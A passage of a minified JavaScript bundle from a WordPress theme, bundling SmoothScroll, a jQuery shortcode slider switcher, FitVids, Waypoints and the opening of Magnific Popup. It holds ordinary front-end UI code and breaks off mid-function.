        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: r})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var r = Object.create(null);
        if (n.r(r), Object.defineProperty(r, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var i in t) n.d(r, i, function (e) {
            return t[e]
        }.bind(null, i));
        return r
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 18)
}([function (t, e) {
    t.exports = jQuery
}, function (t, e) {
    /*!
* SmoothScroll for websites v1.2.1
* Licensed under the terms of the MIT license.
*
* People involved
* - Balazs Galambosi (maintainer)
* - Michael Herf     (Pulse Algorithm)
*/
    !function () {
        var t, e = {
                frameRate: 150,
                animationTime: 400,
                stepSize: 80,
                pulseAlgorithm: !0,
                pulseScale: 8,
                pulseNormalize: 1,
                accelerationDelta: 20,
                accelerationMax: 1,
                keyboardSupport: !0,
                arrowScroll: 50,
                touchpadSupport: !0,
                fixedBackground: !0,
                excluded: ""
            }, n = e, r = !1, i = {x: 0, y: 0}, o = !1, a = document.documentElement, s = [120, 120, 120], c = 37, u = 38,
            l = 39, d = 40, f = 32, p = 33, _ = 34, h = 35, v = 36;
        n = e;

        function m() {
            if (document.body) {
                var e, i = document.body, s = document.documentElement, c = window.innerHeight, u = i.scrollHeight;
                if (a = document.compatMode.indexOf("CSS") >= 0 ? s : i, t = i, (e = document.body.classList.contains("et-fb")) && I("keydown", x), n.keyboardSupport && !e && T("keydown", x), o = !0, top != self) r = !0; else if (u > c && (i.offsetHeight <= c || s.offsetHeight <= c)) {
                    var l = !1;
                    if (s.style.height = "auto", setTimeout((function () {
                        l || s.scrollHeight == document.height || (l = !0, setTimeout((function () {
                            s.style.height = document.height + "px", l = !1
                        }), 500))
                    }), 10), a.offsetHeight <= c) {
                        var d = document.createElement("div");
                        d.style.clear = "both", i.appendChild(d)
                    }
                }
                n.fixedBackground || (i.style.backgroundAttachment = "scroll", s.style.backgroundAttachment = "scroll")
            }
        }

        var g = [], b = !1, w = +new Date;

        function y(t, e, r, o) {
            var a, s;
            if (o || (o = 1e3), a = (a = e) > 0 ? 1 : -1, s = (s = r) > 0 ? 1 : -1, (i.x !== a || i.y !== s) && (i.x = a, i.y = s, g = [], w = 0), 1 != n.accelerationMax) {
                var c = +new Date - w;
                if (c < n.accelerationDelta) {
                    var u = (1 + 30 / c) / 2;
                    u > 1 && (u = Math.min(u, n.accelerationMax), e *= u, r *= u)
                }
                w = +new Date
            }
            if (g.push({x: e, y: r, lastX: e < 0 ? .99 : -.99, lastY: r < 0 ? .99 : -.99, start: +new Date}), !b) {
                var l = t === document.body;
                M((function i(a) {
                    for (var s = +new Date, c = 0, u = 0, d = 0; d < g.length; d++) {
                        var f = g[d], p = s - f.start, _ = p >= n.animationTime, h = _ ? 1 : p / n.animationTime;
                        n.pulseAlgorithm && (h = z(h));
                        var v = f.x * h - f.lastX >> 0, m = f.y * h - f.lastY >> 0;
                        c += v, u += m, f.lastX += v, f.lastY += m, _ && (g.splice(d, 1), d--)
                    }
                    l ? window.scrollBy(c, u) : (c && (t.scrollLeft += c), u && (t.scrollTop += u)), e || r || (g = []), g.length ? M(i, t, o / n.frameRate + 1) : b = !1
                }), t, 0), b = !0
            }
        }

        function x(e) {
            var r = e.target, i = e.ctrlKey || e.altKey || e.metaKey || e.shiftKey && e.keyCode !== f;
            if (/input|textarea|select|embed/i.test(r.nodeName) || r.isContentEditable || e.defaultPrevented || i) return !0;
            if (A(r, "button") && e.keyCode === f) return !0;
            var o = 0, a = 0, s = S(t), m = s.clientHeight;
            switch (s == document.body && (m = window.innerHeight), e.keyCode) {
                case u:
                    a = -n.arrowScroll;
                    break;
                case d:
                    a = n.arrowScroll;
                    break;
                case f:
                    a = -(e.shiftKey ? 1 : -1) * m * .9;
                    break;
                case p:
                    a = .9 * -m;
                    break;
                case _:
                    a = .9 * m;
                    break;
                case v:
                    a = -window.pageYOffset;
                    break;
                case h:
                    var g = s.scrollHeight - s.scrollTop - m;
                    a = g > 0 ? g + 10 : 0;
                    break;
                case c:
                    o = -n.arrowScroll;
                    break;
                case l:
                    o = n.arrowScroll;
                    break;
                default:
                    return !0
            }
            y(s, o, a), e.preventDefault()
        }

        var C = {};
        setInterval((function () {
            C = {}
        }), 1e4);
        var k, j = (k = 0, function (t) {
            return t.uniqueID || (t.uniqueID = k++)
        });

        function O(t, e) {
            for (var n = t.length; n--;) C[j(t[n])] = e;
            return e
        }

        function S(t) {
            var e = [], n = a.scrollHeight;
            do {
                var i = C[j(t)];
                if (i) return O(e, i);
                if (e.push(t), n === t.scrollHeight) {
                    if (!r || a.clientHeight + 10 < n) return O(e, document.body)
                } else if (t.clientHeight + 10 < t.scrollHeight) {
                    var o = getComputedStyle(t, "").getPropertyValue("overflow-y");
                    if ("scroll" === o || "auto" === o) return O(e, t)
                }
            } while (t = t.parentNode)
        }

        function T(t, e, n) {
            window.addEventListener(t, e, n || !1)
        }

        function I(t, e, n) {
            window.removeEventListener(t, e, n || !1)
        }

        function A(t, e) {
            return (t.nodeName || "").toLowerCase() === e.toLowerCase()
        }

        function E(t, e) {
            return Math.floor(t / e) == t / e
        }

        var M = window.requestAnimationFrame || window.webkitRequestAnimationFrame || function (t, e, n) {
            window.setTimeout(t, n || 1e3 / 60)
        };

        function P(t) {
            var e, r;
            return (t *= n.pulseScale) < 1 ? e = t - (1 - Math.exp(-t)) : (t -= 1, e = (r = Math.exp(-1)) + (1 - Math.exp(-t)) * (1 - r)), e * n.pulseNormalize
        }

        function z(t) {
            return t >= 1 ? 1 : t <= 0 ? 0 : (1 == n.pulseNormalize && (n.pulseNormalize /= P(1)), P(t))
        }

        var L = /chrome/i.test(window.navigator.userAgent), R = null;
        "onwheel" in document.createElement("div") ? R = "wheel" : "onmousewheel" in document.createElement("div") && (R = "mousewheel");
        var W = document.body.className.split(" ").filter((function (t) {
            return "et_smooth_scroll" === t
        })).length > 0;
        R && L && W && (window.addEventListener(R, (function (e) {
            o || m();
            var r = e.target, i = S(r), a = document.documentElement.className.split(" ").filter((function (t) {
                return "et-fb-preview--tablet" === t || "et-fb-preview--phone" === t || "et-fb-preview--zoom" === t
            })).length > 0;
            if (!i || e.defaultPrevented || A(t, "embed") || A(r, "embed") && /\.pdf/i.test(r.src) || a) return !0;
            var c = e.wheelDeltaX || 0, u = e.wheelDeltaY || 0;
            if (c || u || (u = e.wheelDelta || 0), !n.touchpadSupport && function (t) {
                if (!t) return;
                return t = Math.abs(t), s.push(t), s.shift(), clearTimeout(void 0), !(E(s[0], 120) && E(s[1], 120) && E(s[2], 120))
            }(u)) return !0;
            Math.abs(c) > 1.2 && (c *= n.stepSize / 120), Math.abs(u) > 1.2 && (u *= n.stepSize / 120), y(i, -c, -u), e.preventDefault()
        }), {passive: !1}), T("mousedown", (function (e) {
            t = e.target
        })), T("load", m)), window.ET_SmoothScroll = {
            toggleKeydown: function (t) {
                t ? T("keydown", x) : I("keydown", x)
            }
        }
    }()
}, function (t, e) {
    var n;
    (n = jQuery).fn.et_shortcodes_switcher = function (t) {
        return t = n.extend({
            slides: ">div",
            activeClass: "active",
            linksNav: "",
            findParent: !0,
            lengthElement: "li",
            useArrows: !1,
            arrowLeft: "a#prev-arrow",
            arrowRight: "a#next-arrow",
            auto: !1,
            autoSpeed: 5e3,
            slidePadding: "",
            pauseOnHover: !0,
            fx: "fade",
            sliderType: ""
        }, t), this.each((function () {
            var e, r, i, o = jQuery(this).parent().css("position", "relative"),
                a = jQuery(this).css({overflow: "hidden", position: "relative"}),
                s = o.find(".et-tabs-content-wrapper"), c = s.parent(),
                u = a.find(".et-tabs-content-wrapper" + t.slides), l = u.length, d = 1, f = c.width();
            if ("slide" === t.fx && (s.width(200 * (l + 2) + "%"), u.css({
                width: f,
                visibility: "visible"
            }), s.append(u.filter(":first").clone().removeClass().addClass("et_slidecontent_cloned")), s.prepend(u.filter(":last").clone().removeClass().addClass("et_slidecontent_cloned")), s.css("left", -f)), u.filter(":first").css({display: "block"}).addClass("et_shortcode_slide_active"), "" != t.slidePadding && u.css("padding", t.slidePadding), "" != t.linksNav) {
                var p = jQuery(t.linksNav), _ = "";
                (_ = t.findParent ? p.parent() : p).filter(".active").length || _.filter(":first").addClass("active"), p.click((function () {
                    var e;
                    return g(e = (t.findParent ? jQuery(this).parent() : jQuery(this)).prevAll(t.lengthElement).length + 1, e > d ? 1 : -1), !1
                }))
            }
            if (t.useArrows) {
                var h = jQuery(t.arrowRight), v = jQuery(t.arrowLeft);
                h.click((function () {
                    return y(), !1
                })), v.click((function () {
                    return x(), !1
                }))
            }

            function m() {
                "" != _ && (_.siblings().removeClass("active"), _.filter(":eq(" + (d - 1) + ")").addClass("active"))
            }

            function g(n, o) {
                if (!u.filter(":animated").length && (e = u.parent().find(".et_slidecontent").filter(":eq(" + (d - 1) + ")"), d !== n)) return e.removeClass("et_shortcode_slide_active"), r = u.parent().find(".et_slidecontent").filter(":eq(" + (n - 1) + ")").addClass("et_shortcode_slide_active"), (d > n || 1 === d) && -1 === o ? ("slide" === t.fx && (a = r.prevAll(".et_slidecontent").length + 1, f = !1, e.prev(".et_slidecontent_cloned").length && (a = 0, f = !0), s.animate({left: -c.width() * a}, 500, (function () {
                    f && s.css("left", -c.width() * l)
                }))), "fade" === t.fx && w()) : ("slide" === t.fx && function (t) {
                    var n = r.prevAll(".et_slidecontent").length + 1, i = !1;
                    e.next(".et_slidecontent_cloned").length && (n = e.prevAll().length + 1, i = !0), s.animate({left: -c.width() * n}, 500, (function () {
                        i && s.css("left", -c.width())
                    }))
                }(), "fade" === t.fx && w()), d = r.prevAll(".et_slidecontent").length + 1, "" != t.linksNav && m(), "images" !== t.sliderType && "simple" !== t.sliderType || (i.find("li").removeClass("et_shortcodes_active_control"), i.find("li").eq(d - 1).addClass("et_shortcodes_active_control")), !1;
                var a, f
            }

            if (t.auto) {
                interval_shortcodes = setInterval((function () {
                    b || (g(d === l ? 1 : d + 1, 1), "" != t.linksNav && m())
                }), t.autoSpeed);
                var b = !1
            }

            function w(t) {
                e.css({display: "none", opacity: "0"}), r.css({
                    opacity: "0",
                    display: "block"
                }).animate({opacity: 1}, 700)
            }

            function y() {
                d === l ? g(1, 1) : g(d + 1), "" != t.linksNav && m()
            }

            function x() {
                g(1 === d ? l : d - 1, -1), "" != t.linksNav && m()
            }

            t.pauseOnHover && o.hover((function () {
                b = !0
            }), (function () {
                b = !1
            })), "slide" === t.fx && n(window).resize((function () {
                s.find(">div").css({width: c.width()}), s.css("left", -c.width() * d)
            })), function () {
                var e = o.find(".et_slidecontent").length, r = "";
                if (e > 1 && ("images" === t.sliderType || "simple" === t.sliderType)) {
                    o.append('<div class="et_shortcodes_controller_nav"><ul class="et_shortcodes_controls"></ul><ul class="et_shortcodes_controls_arrows"><li><a href="#" class="et_sc_nav_next">' + et_shortcodes_strings.next + '<span></span></a></li><li><a href="#" class="et_sc_nav_prev">' + et_shortcodes_strings.previous + "<span></span></a></li></ul></div>"), i = o.find(".et_shortcodes_controls");
                    for (var a = 0; a < e; a++) r += '<li><a href="#"></a></li>';
                    i.prepend(r), i.find("li:first").addClass("et_shortcodes_active_control"), i.find("a").click((function () {
                        var t = n(this).parent("li").prevAll().length + 1;
                        return t == d || g(t, t > d ? 1 : -1), !1
                    })), o.find(".et_shortcodes_controls_arrows").find("a").click((function () {
                        var t, e = jQuery(this);
                        return e.hasClass("et_sc_nav_next") && y(), e.hasClass("et_sc_nav_prev") && x(), i.find("li").removeClass("et_shortcodes_active_control"), t = d - 1, i.find("li").eq(t).addClass("et_shortcodes_active_control"), !1
                    }))
                } else "images" !== t.sliderType && "simple" !== t.sliderType && (o.prepend('<ul class="et_shortcodes_mobile_nav"><li><a href="#" class="et_sc_nav_next">' + et_shortcodes_strings.next + '<span></span></a></li><li><a href="#" class="et_sc_nav_prev">' + et_shortcodes_strings.previous + "<span></span></a></li></ul>"), o.find(".et_shortcodes_mobile_nav").find("a").click((function () {
                    var t = jQuery(this);
                    return t.hasClass("et_sc_nav_next") && y(), t.hasClass("et_sc_nav_prev") && x(), !1
                })))
            }()
        }))
    }, window.et_shortcodes_init = function (t) {
        var e = void 0 !== t ? t : n("body"), r = e.find(".pricing-table a.icon-button");
        $et_tooltip = e.find(".et-tooltip"), $et_tooltip.on("mouseover mouseout", (function (t) {
            "mouseover" == t.type ? n(this).find(".et-tooltip-box").stop(!0, !0).animate({
                opacity: "show",
                bottom: "25px"
            }, 300) : n(this).find(".et-tooltip-box").delay(200).animate({opacity: "hide", bottom: "35px"}, 300)
        })), $et_learn_more = e.find(".et-learn-more .heading-more"), $et_learn_more.on("click", (function () {
            n(this).hasClass("open") ? n(this).removeClass("open") : n(this).addClass("open"), n(this).parent(".et-learn-more").find(".learn-more-content").animate({
                opacity: "toggle",
                height: "toggle"
            }, 300)
        })), e.find(".et-learn-more").not(".et-open").find(".learn-more-content").css({
            visibility: "visible",
            display: "none"
        }), r.each((function () {
            var t = n(this), e = t.width(), r = t.innerWidth();
            t.css({width: e, marginLeft: "-" + r / 2 + "px", visibility: "visible"})
        })), e.find(".et-tabs-container, .tabs-left, .et-simple-slider, .et-image-slider").each((function (t) {
            var e = n(this).attr("class"), r = /et_sliderauto_speed_(\d+)/g.exec(e), i = /et_sliderauto_(\w+)/g.exec(e),
                o = /et_slidertype_(\w+)/g.exec(e), a = /et_sliderfx_(\w+)/g.exec(e), s = ".et-tabs-content", c = {};
            c.linksNav = n(this).find(".et-tabs-control li a"), c.findParent = !0, c.fx = a[1], c.auto = "false" !== i[1], c.autoSpeed = r[1], "simple" === o[1] ? ((c = {}).fx = a[1], c.auto = "false" !== i[1], c.autoSpeed = r[1], c.sliderType = "simple", s = ".et-simple-slides") : "images" === o[1] && (c.sliderType = "images", c.linksNav = "#" + n(this).attr("id") + " .controllers a.switch", c.findParent = !1, c.lengthElement = "#" + n(this).attr("id") + " a.switch", s = ".et-image-slides"), n(this).find(s).et_shortcodes_switcher(c)
        }))
    }, jQuery(document).ready((function (t) {
        window.et_shortcodes_init()
    }))
}, function (t, e) {
    !function (t) {
        "use strict";
        t.fn.fitVids = function (e) {
            var n = {customSelector: null, ignore: null};
            if (!document.getElementById("fit-vids-style")) {
                var r = document.head || document.getElementsByTagName("head")[0], i = document.createElement("div");
                i.innerHTML = '<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>', r.appendChild(i.childNodes[1])
            }
            return e && t.extend(n, e), this.each((function () {
                var e = ['iframe[src*="player.vimeo.com"]', 'iframe[src*="youtube.com"]', 'iframe[src*="youtube-nocookie.com"]', 'iframe[src*="kickstarter.com"][src*="video.html"]', "object", "embed"];
                n.customSelector && e.push(n.customSelector);
                var r = ".fitvidsignore";
                n.ignore && (r = r + ", " + n.ignore);
                var i = t(this).find(e.join(","));
                (i = (i = i.not("object object")).not(r)).each((function () {
                    var e = t(this);
                    if (!(e.parents(r).length > 0 || "embed" === this.tagName.toLowerCase() && e.parent("object").length || e.parent(".fluid-width-video-wrapper").length)) {
                        e.css("height") || e.css("width") || !isNaN(e.attr("height")) && !isNaN(e.attr("width")) || (e.attr("height", 9), e.attr("width", 16));
                        var n = ("object" === this.tagName.toLowerCase() || e.attr("height") && !isNaN(parseInt(e.attr("height"), 10)) ? parseInt(e.attr("height"), 10) : e.height()) / (isNaN(parseInt(e.attr("width"), 10)) ? e.width() : parseInt(e.attr("width"), 10));
                        if (!e.attr("name")) {
                            var i = "fitvid" + t.fn.fitVids._count;
                            e.attr("name", i), t.fn.fitVids._count++
                        }
                        e.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", 100 * n + "%"), e.removeAttr("height").removeAttr("width")
                    }
                }))
            }))
        }, t.fn.fitVids._count = 0
    }(window.jQuery || window.Zepto)
}, function (t, e) {
    /*!
* Waypoints - 4.0.0
* Copyright © 2011-2015 Caleb Troughton
* Licensed under the MIT license.
* https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
    !function () {
        "use strict";

        function t(r) {
            if (!r) throw new Error("No options passed to Waypoint constructor");
            if (!r.element) throw new Error("No element option passed to Waypoint constructor");
            if (!r.handler) throw new Error("No handler option passed to Waypoint constructor");
            this.key = "waypoint-" + e, this.options = t.Adapter.extend({}, t.defaults, r), this.element = this.options.element, this.adapter = new t.Adapter(this.element), this.callback = r.handler, this.axis = this.options.horizontal ? "horizontal" : "vertical", this.enabled = this.options.enabled, this.triggerPoint = null, this.group = t.Group.findOrCreate({
                name: this.options.group,
                axis: this.axis
            }), this.context = t.Context.findOrCreateByElement(this.options.context), t.offsetAliases[this.options.offset] && (this.options.offset = t.offsetAliases[this.options.offset]), this.group.add(this), this.context.add(this), n[this.key] = this, e += 1
        }

        var e = 0, n = {};
        t.prototype.queueTrigger = function (t) {
            this.group.queueTrigger(this, t)
        }, t.prototype.trigger = function (t) {
            this.enabled && this.callback && this.callback.apply(this, t)
        }, t.prototype.destroy = function () {
            this.context.remove(this), this.group.remove(this), delete n[this.key]
        }, t.prototype.disable = function () {
            return this.enabled = !1, this
        }, t.prototype.enable = function () {
            return this.context.refresh(), this.enabled = !0, this
        }, t.prototype.next = function () {
            return this.group.next(this)
        }, t.prototype.previous = function () {
            return this.group.previous(this)
        }, t.invokeAll = function (t) {
            var e = [];
            for (var r in n) e.push(n[r]);
            for (var i = 0, o = e.length; o > i; i++) e[i][t]()
        }, t.destroyAll = function () {
            t.invokeAll("destroy")
        }, t.disableAll = function () {
            t.invokeAll("disable")
        }, t.enableAll = function () {
            t.invokeAll("enable")
        }, t.refreshAll = function () {
            t.Context.refreshAll()
        }, t.viewportHeight = function () {
            return window.innerHeight || document.documentElement.clientHeight
        }, t.viewportWidth = function () {
            return document.documentElement.clientWidth
        }, t.adapters = [], t.defaults = {
            context: window,
            continuous: !0,
            enabled: !0,
            group: "default",
            horizontal: !1,
            offset: 0
        }, t.offsetAliases = {
            "bottom-in-view": function () {
                return this.context.innerHeight() - this.adapter.outerHeight()
            }, "right-in-view": function () {
                return this.context.innerWidth() - this.adapter.outerWidth()
            }
        }, window.Waypoint = t
    }(), function () {
        "use strict";

        function t(t) {
            window.setTimeout(t, 1e3 / 60)
        }

        function e(t) {
            this.element = t, this.Adapter = i.Adapter, this.adapter = new this.Adapter(t), this.key = "waypoint-context-" + n, this.didScroll = !1, this.didResize = !1, this.oldScroll = {
                x: this.adapter.scrollLeft(),
                y: this.adapter.scrollTop()
            }, this.waypoints = {
                vertical: {},
                horizontal: {}
            }, t.waypointContextKey = this.key, r[t.waypointContextKey] = this, n += 1, this.createThrottledScrollHandler(), this.createThrottledResizeHandler()
        }

        var n = 0, r = {}, i = window.Waypoint, o = window.onload;
        e.prototype.add = function (t) {
            var e = t.options.horizontal ? "horizontal" : "vertical";
            this.waypoints[e][t.key] = t, this.refresh()
        }, e.prototype.checkEmpty = function () {
            var t = this.Adapter.isEmptyObject(this.waypoints.horizontal),
                e = this.Adapter.isEmptyObject(this.waypoints.vertical);
            t && e && (this.adapter.off(".waypoints"), delete r[this.key])
        }, e.prototype.createThrottledResizeHandler = function () {
            function t() {
                e.handleResize(), e.didResize = !1
            }

            var e = this;
            this.adapter.on("resize.waypoints", (function () {
                e.didResize || (e.didResize = !0, i.requestAnimationFrame(t))
            }))
        }, e.prototype.createThrottledScrollHandler = function () {
            function t() {
                e.handleScroll(), e.didScroll = !1
            }

            var e = this;
            this.adapter.on("scroll.waypoints", (function () {
                (!e.didScroll || i.isTouch) && (e.didScroll = !0, i.requestAnimationFrame(t))
            }))
        }, e.prototype.handleResize = function () {
            i.Context.refreshAll()
        }, e.prototype.handleScroll = function () {
            var t = {}, e = {
                horizontal: {
                    newScroll: this.adapter.scrollLeft(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left"
                },
                vertical: {
                    newScroll: this.adapter.scrollTop(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up"
                }
            };
            for (var n in e) {
                var r = e[n], i = r.newScroll > r.oldScroll ? r.forward : r.backward;
                for (var o in this.waypoints[n]) {
                    var a = this.waypoints[n][o], s = r.oldScroll < a.triggerPoint, c = r.newScroll >= a.triggerPoint;
                    (s && c || !s && !c) && (a.queueTrigger(i), t[a.group.id] = a.group)
                }
            }
            for (var u in t) t[u].flushTriggers();
            this.oldScroll = {x: e.horizontal.newScroll, y: e.vertical.newScroll}
        }, e.prototype.innerHeight = function () {
            return this.element == this.element.window ? i.viewportHeight() : this.adapter.innerHeight()
        }, e.prototype.remove = function (t) {
            delete this.waypoints[t.axis][t.key], this.checkEmpty()
        }, e.prototype.innerWidth = function () {
            return this.element == this.element.window ? i.viewportWidth() : this.adapter.innerWidth()
        }, e.prototype.destroy = function () {
            var t = [];
            for (var e in this.waypoints) for (var n in this.waypoints[e]) t.push(this.waypoints[e][n]);
            for (var r = 0, i = t.length; i > r; r++) t[r].destroy()
        }, e.prototype.refresh = function () {
            var t, e = this.element == this.element.window, n = e ? void 0 : this.adapter.offset(), r = {};
            for (var o in this.handleScroll(), t = {
                horizontal: {
                    contextOffset: e ? 0 : n.left,
                    contextScroll: e ? 0 : this.oldScroll.x,
                    contextDimension: this.innerWidth(),
                    oldScroll: this.oldScroll.x,
                    forward: "right",
                    backward: "left",
                    offsetProp: "left"
                },
                vertical: {
                    contextOffset: e ? 0 : n.top,
                    contextScroll: e ? 0 : this.oldScroll.y,
                    contextDimension: this.innerHeight(),
                    oldScroll: this.oldScroll.y,
                    forward: "down",
                    backward: "up",
                    offsetProp: "top"
                }
            }) {
                var a = t[o];
                for (var s in this.waypoints[o]) {
                    var c, u, l, d, f = this.waypoints[o][s], p = f.options.offset, _ = f.triggerPoint, h = 0,
                        v = null == _;
                    f.element !== f.element.window && (h = f.adapter.offset()[a.offsetProp]), "function" == typeof p ? p = p.apply(f) : "string" == typeof p && (p = parseFloat(p), f.options.offset.indexOf("%") > -1 && (p = Math.ceil(a.contextDimension * p / 100))), c = a.contextScroll - a.contextOffset, f.triggerPoint = h + c - p, u = _ < a.oldScroll, l = f.triggerPoint >= a.oldScroll, d = !u && !l, !v && (u && l) ? (f.queueTrigger(a.backward), r[f.group.id] = f.group) : (!v && d || v && a.oldScroll >= f.triggerPoint) && (f.queueTrigger(a.forward), r[f.group.id] = f.group)
                }
            }
            return i.requestAnimationFrame((function () {
                for (var t in r) r[t].flushTriggers()
            })), this
        }, e.findOrCreateByElement = function (t) {
            return e.findByElement(t) || new e(t)
        }, e.refreshAll = function () {
            for (var t in r) r[t].refresh()
        }, e.findByElement = function (t) {
            return r[t.waypointContextKey]
        }, window.onload = function () {
            o && o(), e.refreshAll()
        }, i.requestAnimationFrame = function (e) {
            (window.requestAnimationFrame || window.mozRequestAnimationFrame || window.webkitRequestAnimationFrame || t).call(window, e)
        }, i.Context = e
    }(), function () {
        "use strict";

        function t(t, e) {
            return t.triggerPoint - e.triggerPoint
        }

        function e(t, e) {
            return e.triggerPoint - t.triggerPoint
        }

        function n(t) {
            this.name = t.name, this.axis = t.axis, this.id = this.name + "-" + this.axis, this.waypoints = [], this.clearTriggerQueues(), r[this.axis][this.name] = this
        }

        var r = {vertical: {}, horizontal: {}}, i = window.Waypoint;
        n.prototype.add = function (t) {
            this.waypoints.push(t)
        }, n.prototype.clearTriggerQueues = function () {
            this.triggerQueues = {up: [], down: [], left: [], right: []}
        }, n.prototype.flushTriggers = function () {
            for (var n in this.triggerQueues) {
                var r = this.triggerQueues[n], i = "up" === n || "left" === n;
                r.sort(i ? e : t);
                for (var o = 0, a = r.length; a > o; o += 1) {
                    var s = r[o];
                    (s.options.continuous || o === r.length - 1) && s.trigger([n])
                }
            }
            this.clearTriggerQueues()
        }, n.prototype.next = function (e) {
            this.waypoints.sort(t);
            var n = i.Adapter.inArray(e, this.waypoints);
            return n === this.waypoints.length - 1 ? null : this.waypoints[n + 1]
        }, n.prototype.previous = function (e) {
            this.waypoints.sort(t);
            var n = i.Adapter.inArray(e, this.waypoints);
            return n ? this.waypoints[n - 1] : null
        }, n.prototype.queueTrigger = function (t, e) {
            this.triggerQueues[e].push(t)
        }, n.prototype.remove = function (t) {
            var e = i.Adapter.inArray(t, this.waypoints);
            e > -1 && this.waypoints.splice(e, 1)
        }, n.prototype.first = function () {
            return this.waypoints[0]
        }, n.prototype.last = function () {
            return this.waypoints[this.waypoints.length - 1]
        }, n.findOrCreate = function (t) {
            return r[t.axis][t.name] || new n(t)
        }, i.Group = n
    }(), function () {
        "use strict";

        function t(t) {
            this.$element = e(t)
        }

        var e = window.jQuery, n = window.Waypoint;
        e.each(["innerHeight", "innerWidth", "off", "offset", "on", "outerHeight", "outerWidth", "scrollLeft", "scrollTop"], (function (e, n) {
            t.prototype[n] = function () {
                var t = Array.prototype.slice.call(arguments);
                return this.$element[n].apply(this.$element, t)
            }
        })), e.each(["extend", "inArray", "isEmptyObject"], (function (n, r) {
            t[r] = e[r]
        })), n.adapters.push({name: "jquery", Adapter: t}), n.Adapter = t
    }(), function () {
        "use strict";

        function t(t) {
            return function () {
                var n = [], r = arguments[0];
                return t.isFunction(arguments[0]) && ((r = t.extend({}, arguments[1])).handler = arguments[0]), this.each((function () {
                    var i = t.extend({}, r, {element: this});
                    "string" == typeof i.context && (i.context = t(this).closest(i.context)[0]), n.push(new e(i))
                })), n
            }
        }

        var e = window.Waypoint;
        window.jQuery && (window.jQuery.fn.waypoint = t(window.jQuery)), window.Zepto && (window.Zepto.fn.waypoint = t(window.Zepto))
    }()
}, function (t, e, n) {
    var r, i, o;
    /*!
* Magnific Popup v1.0.1 by Dmitry Semenov
* The MIT License (MIT)
* Copyright (c) 2014-2015 Dmitry Semenov, http://dimsemenov.com
* http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
*/
    /*
Permission is hereby granted, free of charge, to any person obtaining a copy of
this software and associated documentation files (the "Software"), to deal in
the Software without restriction, including without limitation the rights to
use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
the Software, and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be included in all
copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
    i = [n(0)], void 0 === (o = "function" == typeof (r = function (t) {
        var e, n, r, i, o, a, s = "Close", c = "BeforeClose", u = "MarkupParse", l = "Open", d = "Change", f = "mfp",
            p = ".mfp", _ = "mfp-ready", h = "mfp-removing", v = "mfp-prevent-close", m = function () {
            }, g = !!window.jQuery, b = t(window), w = function (t, n) {
                e.ev.on(f + t + p, n)
            }, y = function (e, n, r, i) {
                var o = document.createElement("div");
                return o.className = "mfp-" + e, r && (o.innerHTML = r), i ? n && n.appendChild(o) : (o = t(o), n && o.appendTo(n)), o
            }, x = function (n, r) {
                e.ev.triggerHandler(f + n, r), e.st.callbacks && (n = n.charAt(0).toLowerCase() + n.slice(1), e.st.callbacks[n] && e.st.callbacks[n].apply(e, t.isArray(r) ? r : [r]))
            }, C = function (n) {
                return n === a && e.currTemplate.closeBtn || (e.currTemplate.closeBtn = t(e.st.closeMarkup.replace("%title%", e.st.tClose)), a = n), e.currTemplate.closeBtn
            }, k = function () {
                t.magnificPopup.instance || ((e = new m).init(), t.magnificPopup.instance = e)
            };
        m.prototype = {
            constructor: m, init: function () {
                var n = navigator.appVersion;
                e.isIE7 = -1 !== n.indexOf("MSIE 7."), e.isIE8 = -1 !== n.indexOf("MSIE 8."), e.isLowIE = e.isIE7 || e.isIE8, e.isAndroid = /android/gi.test(n), e.isIOS = /iphone|ipad|ipod/gi.test(n), e.supportsTransition = function () {
                    var t = document.createElement("p").style, e = ["ms", "O", "Moz", "Webkit"];
                    if (void 0 !== t.transition) return !0;
                    for (; e.length;) if (e.pop() + "Transition" in t) return !0;
                    return !1
                }(), e.probablyMobile = e.isAndroid || e.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), r = t(document), e.popupsCache = {}
            }, open: function (n) {
                var i;
                if (!1 === n.isObj) {
                    e.items = n.items.toArray(), e.index = 0;
                    var a, s = n.items;
                    for (i = 0; i < s.length; i++) if ((a = s[i]).parsed && (a = a.el[0]), a === n.el[0]) {
                        e.index = i;
                        break
                    }
                } else e.items = t.isArray(n.items) ? n.items : [n.items], e.index = n.index || 0;
                if (!e.isOpen) {
